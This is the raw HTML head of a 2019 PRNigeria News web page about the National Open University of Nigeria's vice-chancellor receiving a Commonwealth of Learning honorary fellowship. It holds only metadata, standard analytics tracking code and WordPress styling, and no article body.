

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/
body_size: 28957
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Commonwealth of Learning confers fellowship on NOUN VC - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Vice-Chancellor of the National Open University of Nigeria (NOUN), Prof. Abdalla Uba Adamu, was Thursday conferred with the Honorary Fellow of the" />
	<link rel="canonical" href="https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commonwealth of Learning confers fellowship on NOUN VC - PRNigeria News" />
	<meta property="og:description" content="Vice-Chancellor of the National Open University of Nigeria (NOUN), Prof. Abdalla Uba Adamu, was Thursday conferred with the Honorary Fellow of the" />
	<meta property="og:url" content="https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2019-09-12T18:55:21+00:00" />
	<meta property="article:modified_time" content="2019-09-13T06:35:46+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN-500x448.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ibrahim Sheme" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/#article","isPartOf":{"@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/"},"author":{"name":"Alabidun","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"headline":"Commonwealth of Learning confers fellowship on NOUN VC","datePublished":"2019-09-12T18:55:21+00:00","dateModified":"2019-09-13T06:35:46+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/"},"wordCount":360,"image":{"@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?fit=4469%2C4000&ssl=1","keywords":["(NOUN)","Abdalla Uba Adamu","commonwealth"],"articleSection":["Sponsored"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/","url":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/","name":"Commonwealth of Learning confers fellowship on NOUN VC - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/#primaryimage"},"image":{"@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?fit=4469%2C4000&ssl=1","datePublished":"2019-09-12T18:55:21+00:00","dateModified":"2019-09-13T06:35:46+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"Vice-Chancellor of the National Open University of Nigeria (NOUN), Prof. Abdalla Uba Adamu, was Thursday conferred with the Honorary Fellow of the","breadcrumb":{"@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?fit=4469%2C4000&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?fit=4469%2C4000&ssl=1","width":4469,"height":4000,"caption":"Professor Abdalla Adamu VC NOUN"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Commonwealth of Learning confers fellowship on NOUN VC"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2019%2F09%2F12%2Fcommonwealth-confers-fellowship-noun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2019%2F09%2F12%2Fcommonwealth-confers-fellowship-noun%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2019\/09\/12\/commonwealth-confers-fellowship-noun\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
